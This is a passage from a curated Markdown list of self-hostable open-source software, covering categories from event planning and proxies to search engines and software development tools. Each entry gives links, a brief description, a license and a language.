- [dudle](http://primelife.ercim.eu/results/opensource/63-dudle) - Online scheduling application. ([Demo](https://dudle.inf.tu-dresden.de/), [Source Code](https://github.com/kellerben/dudle)) `AGPL-3.0` `Ruby`
- [Feedka](https://github.com/drabkirn/feedka) `⚠` - Open-source web application that can serve as a platform to get authentic, kindful, and constructive feedback from your friends, family, and co-workers. `AGPL-3.0` `Ruby`
- [Fider](https://fider.io) - Open source alternative to UserVoice for customer feedback. ([Demo](https://demo.fider.io), [Source Code](https://github.com/getfider/fider)) `MIT` `Go`
- [Framadate](https://framadate.org/abc/) - Online service for planning an appointment or make a decision quickly and easily: Make a poll, Define dates or subjects to choose, Send the poll link to your friends or colleagues, Discuss and make a decision. ([Demo](https://framadate.org/aqg259dth55iuhwm), [Source Code](https://framagit.org/framasoft/framadate?)) `CECILL-B` `PHP`
- [Gancio](https://gancio.org/) - A shared agenda for local communities. ([Source Code](https://framagit.org/les/gancio)) `AGPL-3.0` `Nodejs`
- [hitobito](https://hitobito.com/en) - A web application to manage complex group hierarchies with members, events and a lot more. ([Demo](https://demo.hitobito.com/en/users/sign_in), [Source Code](https://github.com/hitobito/hitobito)) `AGPL-3.0` `Ruby`
- [Input](https://getinput.co) - A privacy-focused, no-code, open-source form builder designed for simplicity and brand consistency. ([Source Code](https://github.com/deck9/input)) `AGPL-3.0` `PHP/Nodejs/Docker`
- [LimeSurvey](https://www.limesurvey.org) - Feature-rich Open Source web based polling software. Supports extensive survey logic. ([Demo](https://demo.limesurvey.org), [Source Code](https://github.com/LimeSurvey/LimeSurvey)) `GPL-2.0` `PHP`
- [Meetable](https://events.indieweb.org) - A minimal events aggregator. ([Source Code](https://github.com/aaronpk/Meetable)) `MIT` `PHP`
- [Mobilizon](https://mobilizon.org) - A federated tool that helps you find, create and organise events and groups. ([Demo](https://demo.mobilizon.org/), [Source Code](https://framagit.org/framasoft/mobilizon/)) `GPL-3.0` `Elixir`
- [OhMyForms](https://ohmyform.com/) - An open source alternative to TypeForm that can create stunning mobile-ready forms, surveys and questionnaires. ([Source Code](https://github.com/ohmyform/ohmyform)) `AGPL-3.0` `Docker`
- [Open Event Server](https://github.com/fossasia/open-event-server) - Enables organizers to manage events from concerts to conferences and meet-ups. `GPL-3.0` `Python`
### Proxy
**[`^ back to top ^`](#awesome-selfhosted)**
A [proxy](https://en.wikipedia.org/wiki/Proxy_server) is a server application that acts as an intermediary between a client requesting a resource and the server providing that resource.
_Related: [Web Servers](#web-servers)_
- [imgproxy](https://imgproxy.net/) - Fast and secure standalone server for resizing and converting remote images. It works great when you need to resize multiple images on the fly without preparing a ton of cached resized images or re-doing it every time the design changes. ([Source Code](https://github.com/imgproxy/imgproxy)) `MIT` `Go/Docker`
- [inlets](https://inlets.dev/) - Expose your local endpoints to the Internet - with a Kubernetes integration, Docker image and CLI available. `MIT` `Go/Docker`
- [iodine](https://code.kryo.se/iodine/) - IPv4 over DNS tunnel solution, enabling you to start up a socks5 proxy listener. ([Source Code](https://github.com/yarrick/iodine)) `ISC` `C`
- [Koblas](https://github.com/ynuwenhof/koblas) - Lightweight SOCKS5 proxy server. `MIT` `Rust/Docker`
- [Nginx Proxy Manager](https://nginxproxymanager.com/) - Nginx Proxy Manager is an easy way to accomplish reverse proxying hosts with SSL termination. ([Source Code](https://github.com/NginxProxyManager/nginx-proxy-manager)) `MIT` `Nodejs/Docker`
- [Outline Server](https://getoutline.org/) - A proxy server that runs a Shadowsocks instance for each access key and a REST API to manage the access keys. ([Source Code](https://github.com/Jigsaw-Code/outline-server)) `Apache-2.0` `Docker/Nodejs`
- [Pomerium](https://www.pomerium.io) - An identity-aware reverse proxy, successor to now obsolete oauth_proxy. It inserts an OAuth step before proxying your request to the backend, so that you can safely expose your self-hosted websites to public Internet. ([Source Code](https://github.com/pomerium/pomerium)) `Apache-2.0` `Go`
- [Privoxy](https://www.privoxy.org) - Non-caching web proxy with advanced filtering capabilities for enhancing privacy, modifying web page data and HTTP headers, controlling access, and removing ads and other obnoxious Internet junk. `GPL-2.0` `C`
- [sish](https://github.com/antoniomika/sish) - Open source serveo/ngrok alternative providing HTTP(S)/WS(S)/TCP tunnels to localhost using only SSH. `MIT` `Go`
- [socks5-proxy-server](https://github.com/nskondratev/socks5-proxy-server) - SOCKS5 proxy server with built-in authentication and Telegram-bot for user management and user statistics on data spent (handy when you pay per GB of data). It is dockerised and simple to install. `Apache-2.0` `Nodejs`
- [Squid](http://www.squid-cache.org/) - Caching proxy for the Web supporting HTTP, HTTPS, FTP, and more. It reduces bandwidth and improves response times by caching and reusing frequently-requested web pages. ([Source Code](https://code.launchpad.net/squid)) `GPL-2.0` `C`
- [SWAG (Secure Web Application Gateway)](https://github.com/linuxserver/docker-swag) - Nginx webserver and reverse proxy with PHP support, built-in Certbot (Let's Encrypt) client and fail2ban integration. `GPL-3.0` `Docker`
- [Tinyproxy](https://tinyproxy.github.io/) - Light-weight HTTP/HTTPS proxy daemon. ([Source Code](https://github.com/tinyproxy/tinyproxy)) `GPL-2.0` `C`
### Recipe Management
**[`^ back to top ^`](#awesome-selfhosted)**
Software and tools for managing [recipes](https://en.wikipedia.org/wiki/Recipe).
- [Bar Assistant](https://github.com/karlomikus/bar-assistant) - Bar assistant is a self hosted application for managing your home bar. It allows you to add your ingredients, search for cocktails and create custom cocktail recipes. ([Demo](https://bar.karlomikus.com/)) `MIT` `PHP/Docker`
- [Chowdown.io](https://chowdown.io/) - Simple recipes in Markdown format. ([Source Code](https://github.com/clarklab/chowdown)) `Unlicense` `Ruby`
- [Groceri.es](https://groceri.es/) - Web-based application to manage your recipes and plan your meals ahead. groceri.es keeps track of your menu plans and generates a groceries list for you. ([Source Code](https://github.com/juriansluiman/groceri.es)) `MIT` `Docker/Python`
- [kcal](https://github.com/kcal-app/kcal) - Track nutritional information about foods and recipes, set goals, and record a food journal to help along the way. Kcal is a personal system that focuses on direct control of inputs and a minimal, easy to use recipe presentation for preparing meals. `MPL-2.0` `PHP`
- [KitchenOwl](https://tombursch.github.io/kitchenowl/) - A cross-platform shopping list, recipe storage, expense tracker, and meal planner following the material design language. ([Source Code](https://github.com/TomBursch/kitchenowl)) `AGPL-3.0` `Docker`
- [Mealie](https://nightly.mealie.io/) - Material design inspired recipe manager with category and tag management, shopping-lists, meal-planner, and site customizations. Mealie is focused on simple user interactions to keep the whole family using the app. ([Source Code](https://github.com/mealie-recipes/mealie)) `MIT` `Python`
- [Recepturer](https://recepturer.com/) `⚠` - Let Recepturer help you organize all your recipes in one place. You can add, edit and delete recipes, and create meal plans. Simply type your recipe and all ingredients will be listed as you go. Data is stored on Dropbox. ([Source Code](https://github.com/sjoerdvanderhoorn/recepturer)) `MIT` `Javascript`
- [RecipeSage](https://github.com/julianpoy/recipesage) - A recipe keeper, meal plan organizer, and shopping list manager that can import recipes directly from any URL. ([Demo](https://recipesage.com)) `AGPL-3.0` `Nodejs`
- [reciphpes!](https://github.com/nanawel/reciphpes) - A lightweight, Symfony-based recipes indexing software supporting search and tags, using a SQLite database. `MIT` `Docker`
- [Tandoor Recipes](https://docs.tandoor.dev/) - Django application to manage, tag and search recipes using either built-in models or external storage providers hosting PDFs, Images or other files. ([Demo](https://app.tandoor.dev/accounts/login/?demo), [Source Code](https://github.com/TandoorRecipes/recipes)) `MIT` `Python`
### Remote Access
**[`^ back to top ^`](#awesome-selfhosted)**
[Remote desktop](https://en.wikipedia.org/wiki/Remote_desktop_software) and [SSH](https://en.wikipedia.org/wiki/Secure_Shell) servers and web interfaces for remote management of computer systems.
- [Firezone](https://www.firezone.dev/) - Self-hosted secure remote access gateway that supports the WireGuard protocol. It offers a Web GUI, 1-line install script, multi-factor auth (MFA), and SSO. ([Source Code](https://github.com/firezone/firezone)) `Apache-2.0` `Elixir`
- [Guacamole](https://guacamole.apache.org) - Guacamole is a clientless remote desktop gateway. It supports standard protocols like VNC and RDP. ([Source Code](https://github.com/glyptodon/)) `Apache-2.0` `Java/C`
- [httprd](https://github.com/bitrate16/httprd) - Single-script remote desktop via web browser. `GPL-3.0` `Python`
- [MeshCentral](https://meshcentral.com/) - A full computer management website. With MeshCentral, you can run your own web server to remotely manage and control computers on a local network or anywhere on the internet. ([Source Code](https://github.com/Ylianst/MeshCentral)) `Apache-2.0` `Nodejs`
- [RPort](https://rport.io) - Self-hosted open source remote management solution for Windows, macOS & Linux. ([Source Code](https://github.com/realvnc-labs/rport)) `MIT` `Go`
- [RustDesk](https://rustdesk.com/) - An open source TeamViewer alternative, works out of the box, no configuration required. ([Source Code](https://github.com/rustdesk/rustdesk-server)) `AGPL-3.0` `Rust/Docker`
- [Remotely](https://github.com/immense/Remotely) - A remote desktop control and remote scripting solution, enterprise level remote support solution with admin web interface and remote control via browser. `GPL-3.0` `C#/Docker`
- [ShellHub](https://www.shellhub.io) - ShellHub is a modern SSH server for remotely accessing linux devices via command line (using any SSH client) or web-based user interface, designed as an alternative to sshd. ([Source Code](https://github.com/shellhub-io/shellhub)) `Apache-2.0` `Go/Other`
- [Sshwifty](https://github.com/nirui/sshwifty) - Sshwifty is a SSH and Telnet connector made for the Web. `AGPL-3.0` `Go/Docker`
- [Warpgate](https://github.com/warp-tech/warpgate) - Smart SSH and HTTPS bastion that works with any SSH client. `Apache-2.0` `Rust/Docker`
### Resource Planning
**[`^ back to top ^`](#awesome-selfhosted)**
Software and tools to help with [resource and supply planning](https://en.wikipedia.org/wiki/Resource_planning).
- [farmOS](https://farmos.org/) - Web-based farm record keeping application. ([Demo](https://farmos-demo.rootedsolutions.io/), [Source Code](https://github.com/farmOS/farmOS)) `GPL-2.0` `PHP`
- [grocy](https://grocy.info/) - ERP beyond your fridge - grocy is a web-based self-hosted groceries & household management solution for your home. ([Demo](https://en.demo.grocy.info/), [Source Code](https://github.com/grocy/grocy)) `MIT` `PHP`
- [Tania](https://usetania.org/) - Tania is a free and open source farming management system for everyone. You can manage your areas, reservoirs, farm tasks, inventories, and the crop growing progress. ([Source Code](https://github.com/usetania/tania-core)) `Apache-2.0` `Go`
### Resource Planning - Enterprise Resource Planning
**[`^ back to top ^`](#awesome-selfhosted)**
Software and tools to help with [enterprise resource and supply planning](https://en.wikipedia.org/wiki/Enterprise_resource_planning).
- [Dolibarr](https://www.dolibarr.org/) - Dolibarr ERP CRM is a modern software package to manage your company or foundation activity (contacts, suppliers, invoices, orders, stocks, agenda, accounting, ...). ([Demo](https://www.dolibarr.org/onlinedemo.php), [Source Code](https://github.com/Dolibarr/dolibarr)) `GPL-3.0` `PHP`
- [ERPNext](https://erpnext.com) - Free open source ERP system. ([Source Code](https://github.com/frappe/erpnext)) `GPL-3.0` `Python`
- [LedgerSMB](https://ledgersmb.org/) - Integrated accounting and ERP system for small and midsize businesses, with double entry accounting, budgeting, invoicing, quotations, projects, orders and inventory management, shipping and more. ([Demo](https://demo.cloud.efficito.com/erp/1.5/login.pl), [Source Code](https://github.com/ledgersmb/LedgerSMB)) `GPL-2.0` `Perl`
- [Odoo](https://www.odoo.com) - Free open source ERP system. ([Demo](https://demo.odoo.com/), [Source Code](https://github.com/odoo/odoo)) `LGPL-3.0` `Python`
- [OFBiz](https://ofbiz.apache.org/) - FOSS enterprise resource planning system with a suite of business applications flexible enough to be used across any industry. ([Source Code](https://svn.apache.org/viewvc/ofbiz/)) `Apache-2.0` `Java`
- [Tryton](https://www.tryton.org/) - Free open source business solution. ([Demo](https://www.tryton.org/download.html), [Source Code](https://hg.tryton.org/)) `GPL-3.0` `Python`
### Search Engines
**[`^ back to top ^`](#awesome-selfhosted)**
A [search engine](https://en.wikipedia.org/wiki/Search_engine_(computing)) is an [information retrieval system](https://en.wikipedia.org/wiki/Information_retrieval) designed to help find information stored on a computer system. This includes [Web search engines](https://en.wikipedia.org/wiki/Web_search_engine).
- [Fess](https://fess.codelibs.org/) - Fess is a very powerful and easily deployable Enterprise Search Server. ([Demo](https://search.n2sm.co.jp/), [Source Code](https://github.com/codelibs/fess)) `Apache-2.0` `Java/Docker`
- [Gigablast](https://github.com/gigablast/open-source-search-engine) - Open-source search engine. `Apache-2.0` `C++`
- [Hound](https://github.com/hound-search/hound) - Lightning fast code searching made easy. `MIT` `Go/Docker`
- [Jina](https://github.com/jina-ai/jina/) - Cloud-native neural search framework for any kind of data. `Apache-2.0` `Python`
- [librengine](https://github.com/liameno/librengine) - Private web search engine. `GPL-3.0` `C++`
- [LibreX](https://github.com/hnhx/librex) `⚠` - Framework and javascript free privacy respecting meta search engine. `AGPL-3.0` `PHP/Docker`
- [Manticore Search](https://github.com/manticoresoftware/manticoresearch/) - Much faster alternative to Elasticsearch for full-text search and data analytics. Provides much lower response time for small, medium and big data. `GPL-2.0` `Docker/C++`
- [MeiliSearch](https://www.meilisearch.com) - Ultra relevant, instant and typo-tolerant full-text search API. ([Source Code](https://github.com/meilisearch/MeiliSearch)) `MIT` `Rust`
- [OpenSearch](https://opensearch.org) - Open source distributed and RESTful search engine. ([Source Code](https://github.com/opensearch-project/OpenSearch)) `Apache-2.0` `Java`
- [Searx](https://searx.github.io/searx/) `⚠` - Privacy-respecting, hackable metasearch engine. ([Source Code](https://github.com/searx/searx)) `AGPL-3.0` `Python`
- [SearXNG](https://docs.searxng.org/) `⚠` - Internet metasearch engine which aggregates results from various search services and databases. (Fork of Searx). ([Source Code](https://github.com/searxng/searxng/)) `AGPL-3.0` `Python/Docker`
- [sist2](https://github.com/simon987/sist2) - Lightning-fast file system indexer and search tool. `GPL-3.0` `C`
- [Typesense](https://typesense.org) - Blazing fast, typo-tolerant open source search engine optimized for developer happiness and ease of use. ([Source Code](https://github.com/typesense/typesense)) `GPL-3.0` `C++`
- [Whoogle](https://github.com/benbusby/whoogle-search) `⚠` - A self-hosted, ad-free, privacy-respecting metasearch engine. `MIT` `Python`
- [Yacy](https://yacy.net/en/index.html) - Peer based, decentralized search engine server. ([Source Code](https://github.com/yacy/yacy_search_server)) `GPL-2.0` `Java`
- [ZincSearch](https://zincsearch.com) - A lightweight alternative to elasticsearch that requires minimal resources, written in Go. ([Demo](https://github.com/zinclabs/zinc#playground-server), [Source Code](https://github.com/zincsearch/zincsearch)) `Apache-2.0` `Go`
### Self-hosting Solutions
**[`^ back to top ^`](#awesome-selfhosted)**
Software for easy installation, management and configuration of self-hosted services and applications.
- [Ansible-NAS](https://github.com/DaveStephens/ansible-nas) - Build a full-featured home server with this playbook and an Ubuntu box. `MIT` `YAML/Docker`
- [Bitsii Bridge](https://gitlab.com/bitsii/Bitsii/-/wikis/home) `⚠` - Easy to install self-hosting platform for Windows, MacOS, and Linux. Depends on a dynamic DNS provider and Let's Encrypt. ([Source Code](https://gitlab.com/bitsii/BBridge)) `MPL-2.0` `Java/Other`
- [CasaOS](https://www.casaos.io/) - A simple, easy-to-use, elegant open-source Home Cloud system. ([Source Code](https://github.com/IceWhaleTech/CasaOS)) `Apache-2.0` `Go/Docker`
- [Cloudbox](https://cloudbox.works) - Ansible-based solution for rapidly deploying a Docker containerized cloud media server. ([Source Code](https://github.com/Cloudbox/Cloudbox)) `GPL-3.0` `Shell/Ansible`
- [DietPi](https://dietpi.com/) - Minimal Debian OS optimized for single-board computers, which allows you to easily install and manage several services for selfhosting at home. ([Source Code](https://github.com/MichaIng/DietPi)) `GPL-2.0` `Shell`
- [DockSTARTer](https://dockstarter.com/) - DockSTARTer helps you get started with home server apps running in Docker. ([Source Code](https://github.com/GhostWriters/DockSTARTer)) `MIT` `Shell`
- [FLAP](https://www.flap.cloud) - Low maintenance framework to manage self-hosted services. ([Source Code](https://gitlab.com/flap-box/flap)) `AGPL-3.0` `Docker/Shell`
- [FreedomBox](https://freedomboxfoundation.org/) - Community project to develop, design and promote personal servers running free software for private, personal, communications. ([Source Code](https://salsa.debian.org/freedombox-team/freedombox)) `AGPL-3.0` `Python/Other`
- [HomelabOS](https://homelabos.com) - Your very own offline-first privacy-centric open-source data-center. Deploy over 100 services with a few commands. ([Source Code](https://gitlab.com/NickBusey/HomelabOS)) `MIT` `Docker`
- [LibreServer](https://libreserver.org/) - Home server configuration based on Debian. ([Source Code](https://github.com/bashrc2/libreserver)) `AGPL-3.0` `Shell`
- [Mars Server](https://github.com/borjapazr/mars-server) - Managed home server with Docker, Docker Compose, Make and Bash. `MIT` `Docker`
- [Mistborn](https://gitlab.com/cyber5k/mistborn) - Mistborn is your own virtual private cloud platform and WebUI that manages self hosted services. `MIT` `Bash/Docker`
- [NextCloudPi](https://github.com/nextcloud/nextcloudpi) - Nextcloud preinstalled and preconfigured, with a text and web management interface and all the tools needed to self host private data. With installation images for Raspberry Pi, Odroid, Rock64, Docker, and a curl installer for Armbian/Debian. `GPL-2.0` `Bash/PHP`
- [OpenMediaVault](https://www.openmediavault.org/) - OpenMediaVault is the next generation network attached storage (NAS) solution based on Debian Linux. It contains services like SSH, (S)FTP, SMB/CIFS, DAAP media server, RSync, BitTorrent client and many more. ([Source Code](https://github.com/openmediavault/openmediavault)) `GPL-3.0` `PHP`
- [Sandstorm](https://sandstorm.io/) - Personal server for running self-hosted apps easily and securely. ([Demo](https://demo.sandstorm.io/), [Source Code](https://github.com/sandstorm-io/sandstorm)) `Apache-2.0` `C++/Other`
- [Syncloud](https://syncloud.org/) - Your own online file storage, social network or email server. ([Source Code](https://github.com/syncloud/platform)) `GPL-3.0` `Python/Other`
- [Tipi](https://runtipi.io/) - Homeserver manager. One command setup, one click installs for your favorites self-hosted apps. ([Source Code](https://github.com/meienberger/runtipi)) `GPL-3.0` `Shell`
- [UBOS](https://ubos.net/) - Linux distro that runs on indie boxes (personal servers and IoT devices). Single-command installation and management of apps - Jenkins, Mediawiki, Owncloud, WordPress, etc., and other features. `GPL-3.0` `Perl/Other`
- [WikiSuite](https://wikisuite.org) - The most comprehensive and integrated Free / Libre / Open Source enterprise software suite. ([Source Code](https://wikisuite.org/Source-Code)) `GPL-3.0/LGPL-2.1/Apache-2.0/MPL-2.0/MPL-1.1/MIT/AGPL-3.0` `ClearOS`
- [xsrv](https://xsrv.readthedocs.io/) - Install and manage self-hosted services/applications, on your own server(s). ([Source Code](https://github.com/nodiscc/xsrv)) `GPL-3.0` `Shell/Ansible`
- [YunoHost](https://yunohost.org/) - Server operating system aiming to make self-hosting accessible to everyone. ([Demo](https://yunohost.org/#/try), [Source Code](https://github.com/YunoHost)) `AGPL-3.0` `Python/Other`
### Software Development
**[`^ back to top ^`](#awesome-selfhosted)**
[Software development](https://en.wikipedia.org/wiki/Software_development) is the process of conceiving, specifying, designing, programming, documenting, testing, and bug fixing involved in creating and maintaining applications, frameworks, or other software components.
**Please visit [Software Development - API Management](#software-development---api-management), [Software Development - Continuous Integration & Deployment](#software-development---continuous-integration--deployment), [Software Development - FaaS & Serverless](#software-development---faas--serverless), [Software Development - IDE & Tools](#software-development---ide--tools), [Software Development - Localization](#software-development---localization), [Software Development - Low Code](#software-development---low-code), [Software Development - Project Management](#software-development---project-management), [Software Development - Testing](#software-development---testing)**
### Software Development - API Management
**[`^ back to top ^`](#awesome-selfhosted)**
[API management](https://en.wikipedia.org/wiki/API_management) is the process of creating and publishing [application programming interfaces (APIs)](https://en.wikipedia.org/wiki/API), enforcing their usage policies, controlling access, nurturing the subscriber community, collecting and analyzing usage statistics, and reporting on performance.
- [DreamFactory](https://www.dreamfactory.com/) - Turns any SQL/NoSQL/Structured data into Restful API. ([Source Code](https://github.com/dreamfactorysoftware/dreamfactory)) `Apache-2.0` `PHP`
- [form.io](https://form.io) - A REST API building platform that utilizes a drag & drop form builder, and is application framework agnostic. Contains open source and enterprise version. ([Demo](https://portal.form.io), [Source Code](https://github.com/formio)) `MIT` `Nodejs`
- [Fusio](https://www.fusio-project.org/) - Open-source API management platform which helps to build and manage REST APIs. ([Demo](https://fusio-project.org/demo), [Source Code](https://github.com/apioo/fusio)) `AGPL-3.0` `PHP`
- [Hasura](https://hasura.io) - Fast, instant realtime GraphQL APIs on Postgres with fine grained access control, also trigger webhooks on database events. ([Source Code](https://github.com/hasura/graphql-engine)) `Apache-2.0` `Haskell`
- [Hoppscotch](https://hoppscotch.io) - A free, fast and beautiful API request builder. ([Source Code](https://github.com/hoppscotch/hoppscotch)) `MIT` `Nodejs/Vue/Nuxt`
- [Kong](https://konghq.com/kong/) - The World’s Most Popular Open Source Microservice API Gateway and Platform. ([Source Code](https://github.com/Kong/kong)) `Apache-2.0` `Lua`
- [Lura](https://luraproject.org/) - Open source High-Performance API Gateway. ([Source Code](https://github.com/luraproject/lura)) `Apache-2.0` `Go`
- [Para](https://paraio.org) - Flexible and modular backend framework/server for object persistence, API development and authentication. ([Source Code](https://github.com/erudika/para)) `Apache-2.0` `Java`
- [Psychic](https://www.psychic.dev/) - Universal API to connect large language models to dynamic data sources. ([Source Code](https://github.com/psychic-api/psychic)) `GPL-3.0` `Python`
- [Svix](https://svix.com) - Open-source webhooks as a service that makes it super easy for API providers to send webhooks. ([Source Code](https://github.com/svix/svix-webhooks)) `MIT` `Docker/Rust`
- [Tyk](https://tyk.io) - Fast and scalable open source API Gateway. Out of the box, Tyk offers an API Management Platform with an API Gateway, API Analytics, Developer Portal and API Management Dashboard. ([Source Code](https://github.com/TykTechnologies/tyk)) `MPL-2.0` `Go`
- [Yaade](https://docs.yaade.io/) - Yaade is an open-source, self-hosted, collaborative API development environment. ([Source Code](https://github.com/EsperoTech/yaade)) `MIT` `Docker`
### Software Development - Continuous Integration & Deployment
**[`^ back to top ^`](#awesome-selfhosted)**
[Continuous integration](https://en.wikipedia.org/wiki/Continuous_integration) and [Continuous deployment](https://en.wikipedia.org/wiki/Continuous_deployment) software and tools.
**Please visit [awesome-sysadmin/Continuous Integration & Continuous Deployment](https://github.com/awesome-foss/awesome-sysadmin#continuous-integration--continuous-deployment)**
_Related: [Automation](#automation)_
### Software Development - FaaS & Serverless
**[`^ back to top ^`](#awesome-selfhosted)**
[Serverless computing - Wikipedia](https://en.wikipedia.org/wiki/Serverless_computing).
- [Appwrite](https://appwrite.io) - End to end backend server for web, native, and mobile developers 🚀. ([Source Code](https://github.com/appwrite/appwrite)) `BSD-3-Clause` `PHP`
- [Coolify](https://coolify.io/) - An open-source & self-hostable Heroku / Netlify alternative (and even more). ([Source Code](https://github.com/coollabsio/coolify)) `Apache-2.0` `Docker`
- [Dokku](https://dokku.com/) - An open source PAAS alternative to Heroku. ([Source Code](https://github.com/dokku/dokku)) `MIT` `Docker/Shell/Go`
- [fx](https://github.com/metrue/fx) - A tool to help you do Function as a Service with painless on your own servers. `MIT` `Go`
- [Kubero](https://www.kubero.dev/) - A self-hosted Heroku PaaS alternative for Kubernetes that implements GitOps. ([Demo](https://demo.kubero.dev/), [Source Code](https://github.com/kubero-dev/kubero)) `GPL-3.0` `K8S/Nodejs/Go`
- [LocalStack](https://localstack.cloud/) - LocalStack is a fully functional local AWS cloud stack. This includes Lambda for serverless computation. ([Source Code](https://github.com/localstack/localstack)) `Apache-2.0` `Python/Other`
- [Nhost](https://nhost.io/) - The Open Source Firebase Alternative with GraphQL. Get a database and backend configured and ready in minutes. ([Source Code](https://github.com/nhost/nhost)) `MIT` `Docker/Nodejs/Go`
- [OpenFaaS](https://www.openfaas.com/) - Serverless Functions Made Simple for Docker & Kubernetes. ([Source Code](https://github.com/openfaas/faas)) `MIT` `Go`
- [Trusted-CGI](https://github.com/reddec/trusted-cgi) - Lightweight self-hosted lambda/applications/cgi/serverless-functions platform. `MIT` `Go`
### Software Development - IDE & Tools
**[`^ back to top ^`](#awesome-selfhosted)**
An [integrated development environment (IDE)](https://en.wikipedia.org/wiki/Integrated_development_environment) is a software application that provides comprehensive facilities to computer programmers for software development.
_Related: [Software Development - Low Code](#software-development---low-code)_
- [Atheos](https://www.atheos.io) - Web-based IDE framework with a small footprint and minimal requirements, continued from Codiad. ([Source Code](https://github.com/Atheos/Atheos)) `MIT` `PHP`
- [code-server](https://github.com/coder/code-server) - VS Code in the browser, hosted on a remote server. `MIT` `Nodejs/Docker`
- [Coder](https://coder.com/) - Remote development machines on your own infrastructure. ([Source Code](https://github.com/coder/coder)) `AGPL-3.0` `Go`
- [Eclipse Che](https://www.eclipse.org/che/) - Open source workspace server and cloud IDE. ([Source Code](https://github.com/eclipse/che)) `EPL-1.0` `Docker/Java`
- [Hakatime](https://github.com/mujx/hakatime) - WakaTime server implementation with analytics dashboard. `Unlicense` `Haskell`
- [HttPlaceholder](https://github.com/dukeofharen/httplaceholder) - Quickly mock away any webservice using HttPlaceholder. HttPlaceholder lets you specify what the request should look like and what response needs to be returned. `MIT` `C#`
- [ICEcoder](https://icecoder.net/) - ICEcoder is a web IDE / browser based code editor, which allows you to develop websites directly within the web browser. ([Demo](http://demo.icecoder.net/ICEcoder/), [Source Code](https://github.com/icecoder/ICEcoder)) `MIT` `PHP`
- [Judge0 CE](https://judge0.com) - Open source API to compile and run source code. ([Source Code](https://github.com/judge0/judge0)) `GPL-3.0` `Ruby`
- [JupyterLab](https://jupyterlab.readthedocs.io/en/stable/) - Web-based environment for interactive and reproducible computing. ([Demo](https://mybinder.org/v2/gh/jupyterlab/jupyterlab-demo/try.jupyter.org?urlpath=lab), [Source Code](https://github.com/jupyterlab/jupyterlab/)) `BSD-3-Clause` `Python/Docker`
- [Lowdefy](https://www.lowdefy.com/) - Build internal tools, BI dashboards, admin panels, CRUD apps and workflows in minutes using YAML / JSON on an self-hosted, open-source platform. Connect to your data sources, host via Serverless, Netlify or Docker. ([Source Code](https://github.com/lowdefy/lowdefy)) `Apache-2.0` `Nodejs`
- [RStudio Server](https://www.rstudio.com/products/rstudio/#Server) - Web browser based IDE for R. ([Source Code](https://github.com/rstudio/rstudio)) `AGPL-3.0` `Java/C++`
- [sourcegraph](https://sourcegraph.com) - Sourcegraph is a fast, open-source, fully-featured code search and navigation engine written in Go. ([Source Code](https://github.com/sourcegraph/sourcegraph)) `Apache-2.0` `Go`
- [Wakapi](https://wakapi.dev/) - Tracking tool for coding statistics, compatible with WakaTime. ([Source Code](https://github.com/muety/wakapi)) `GPL-3.0` `Go`
### Software Development - Localization
**[`^ back to top ^`](#awesome-selfhosted)**
[Localization](https://en.wikipedia.org/wiki/Internationalization_and_localization) is the process of adapting code and software to other languages.
- [Accent](https://www.accent.reviews/) - Open-source, self-hosted, developer-oriented translation tool. ([Source Code](https://github.com/mirego/accent)) `BSD-3-Clause` `Elixir`
- [Pootle](https://pootle.translatehouse.org) - Online translation and localization tool. ([Source Code](https://github.com/translate/pootle)) `GPL-3.0` `Python`
- [Tolgee](https://tolgee.io) - Developer & translator friendly web-based localization platform enabling users to translate directly in the app they develop. ([Source Code](https://github.com/tolgee/tolgee-platform)) `Apache-2.0` `Docker/Java`
- [Traduora](https://traduora.co) - Translation management platform for teams. ([Source Code](https://github.com/ever-co/ever-traduora)) `AGPL-3.0` `Docker/Nodejs`
- [Weblate](https://weblate.org) - Web-based translation tool with tight version control integration. ([Demo](https://demo.weblate.org), [Source Code](https://github.com/WeblateOrg/weblate)) `GPL-3.0` `Python`
### Software Development - Low Code
**[`^ back to top ^`](#awesome-selfhosted)**
A [low-code](https://en.wikipedia.org/wiki/Low-code_development_platform) development platform (LCDP) provides a development environment used to create application software through a graphical user interface.
_Related: [Software Development - IDE & Tools](#software-development---ide--tools)_
- [Appsmith](https://www.appsmith.com/) - Cloud or self-hosted open-source platform to build admin panels, CRUD apps and workflows. Build everything you need, 10x faster. ([Source Code](https://github.com/appsmithorg/appsmith)) `Apache-2.0` `Java/Docker`
- [Budibase](https://www.budibase.com) - Build and automate internal tools, admin panels, dashboards, CRUD apps, and more, in minutes. Budibase is the open source alternative to Outsystems, Retool, Mendix, Appian. ([Source Code](https://github.com/Budibase/budibase)) `GPL-3.0` `Nodejs`
- [Hadmean](https://hadmean.com) - Don't build in hours but generate in seconds your fully functional admin apps without any technical knowledge with just a single command `npx hadmean`. ([Demo](http://demo.hadmean.com), [Source Code](https://github.com/hadmean/hadmean)) `AGPL-3.0` `Nodejs`
- [Motor Admin](https://www.getmotoradmin.com/) - No-code admin panel and business intelligence software - search, create, update, and delete data entries, create custom actions, and build reports. ([Source Code](https://github.com/motor-admin/motor-admin)) `AGPL-3.0` `Ruby`
- [PocketBase](https://pocketbase.io/) - Open Source backend for your next SaaS and Mobile app in 1 file. ([Source Code](https://github.com/pocketbase/pocketbase)) `MIT` `Go/Docker`
- [SQLPage](https://sql.ophir.dev) - SQL-only dynamic website builder. ([Source Code](https://github.com/lovasoa/SQLPage)) `MIT` `Rust/Docker`
- [ToolJet](https://tooljet.io/) - ToolJet is the open-source low-code framework alternative to Retool & Mendix to build & deploy internal tools with minimal engineering effort. ([Source Code](https://github.com/ToolJet/ToolJet)) `GPL-3.0` `Nodejs`
### Software Development - Project Management
**[`^ back to top ^`](#awesome-selfhosted)**
Tools and software for [software project management](https://en.wikipedia.org/wiki/Software_project_management).
_Related: [Ticketing](#ticketing), [Task Management & To-do Lists](#task-management--to-do-lists)_
- [Cgit](https://git.zx2c4.com/cgit/about/) - A fast lightweight web interface for git repositories. ([Source Code](https://git.zx2c4.com/cgit/tree/)) `GPL-2.0` `C`
- [Fossil](https://www.fossil-scm.org/index.html/doc/trunk/www/index.wiki) - Distributed version control system featuring wiki and bug tracker. `BSD-2-Clause-FreeBSD` `C`
- [Gerrit](https://www.gerritcodereview.com/) - A code review and project management tool for Git based projects. ([Source Code](https://github.com/GerritCodeReview/gerrit)) `Apache-2.0` `Java/Docker`
- [Gitblit](https://www.gitblit.com/) - Pure Java stack for managing, viewing, and serving Git repositories. ([Source Code](https://github.com/gitblit-org/gitblit)) `Apache-2.0` `Java`
- [gitbucket](https://gitbucket.github.io/gitbucket-news/) - Easily installable GitHub clone powered by Scala. ([Source Code](https://github.com/gitbucket/gitbucket)) `Apache-2.0` `Scala/Java`
